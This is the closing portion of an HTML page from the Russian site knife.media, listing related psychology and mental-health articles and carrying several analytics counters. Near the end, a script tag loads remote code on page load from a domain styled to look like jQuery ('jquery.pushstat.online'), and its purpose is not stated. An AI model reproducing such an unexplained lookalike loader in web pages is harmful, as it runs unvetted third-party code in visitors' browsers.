\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f<\/em>","link":"\/mens-sana\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Sport-glav-360x270.jpg"},{"title":"\u0416\u0438\u0437\u043d\u044c \u0432&nbsp;\u0442\u043e\u043f\u043e\u0442\u0435 \u043a\u043e\u043f\u044b\u0442. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u0442\u0430\u043a \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b \u043a\u00a0\u0431\u044b\u0442\u043e\u0432\u043e\u043c\u0443 \u0448\u0443\u043c\u0443<\/em>","link":"\/household-noise\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/SHum-glav-360x270.jpg"},{"title":"\u041c\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 &laquo;\u0433\u0435\u043d \u0448\u0438\u0437\u043e\u0444\u0440\u0435\u043d\u0438\u0438&raquo;: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043e\u043a\u0430\u0437\u0430\u043b\u0430\u0441\u044c \u0434\u043e\u0440\u043e\u0433\u043e\u0441\u0442\u043e\u044f\u0449\u0438\u043c, \u043d\u043e\u00a0\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u043f\u0440\u043e\u0432\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u043c<\/em>","link":"\/not-in-our-genes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/SHizofreniya-glav-360x270.jpg"},{"title":"\u0413\u0438\u043f\u0435\u0440\u0444\u043e\u043a\u0443\u0441, \u0433\u0438\u043f\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0439 \u0448\u0443\u043c. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0421\u0414\u0412\u0413 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0433\u043e \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/adhd\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/SDVG-glav-360x270.jpg"},{"title":"\u041d\u0435\u0440\u0432\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438&nbsp;&mdash; \u0434\u0443\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u0438 \u043d\u0435\u0439\u0440\u043e\u043d\u043e\u0432: <em>\u043a\u0430\u043a \u0443\u0447\u0435\u043d\u044b\u0435 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044e\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0435\u0439\u0440\u043e\u043d\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438<\/em>","link":"\/how-to-stop-ill\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Bolezni-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u044d\u043c\u043e\u0446\u0438\u0438 \u0438 \u0416\u041a\u0422","link":"\/mind-gut-connection\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/04\/Kak-svyazany-emocii-i-ZHKT_glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0438\u0439 \u043f\u0435\u0439\u0437\u0430\u0436 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435, \u0443\u043c \u0438 \u0441\u0430\u043c\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0435","link":"\/architecture-influence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/12\/prostranstvo_glav-1-360x240.jpg"},{"title":"\u0423\u0441\u0442\u0430\u0432\u0448\u0438\u0435 \u043e\u0442 \u0441\u043d\u0430","link":"\/sleepyheads\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/ustavshie-ot-sna_glav-360x240.jpg"},{"title":"\u0415\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043e\u0442\u0431\u043e\u0440 \u0438 \u043f\u0441\u0438\u0445\u0438: \u043a\u0442\u043e \u043a\u043e\u0433\u043e?","link":"\/survivance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/psixi_glav-360x240.jpg"},{"title":"\u041a\u0430\u043a \u043c\u0435\u0441\u044f\u0446 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 (\u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0430\u0441\u0442\u0440\u043e\u043b\u043e\u0433\u0438\u0438, \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0443\u043a\u0430)","link":"\/season-birth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/datyrozhdeniya_glavnaya-360x240.jpg"},{"title":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0430: <em>\u043a\u0430\u043a \u0442\u0440\u0435\u0432\u043e\u0433\u0430 \u0441\u0442\u0430\u043b\u0430 \u043d\u0430\u0448\u0435\u0439 \u0432\u0442\u043e\u0440\u043e\u0439 \u043d\u0430\u0442\u0443\u0440\u043e\u0439<\/em>","link":"\/sindrom-postoyannogo-bespokojstva-kak-trevoga-stala-nashej-vtoroj-naturoj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/cover_base-2.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e3292a7473","time":"1769264527","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
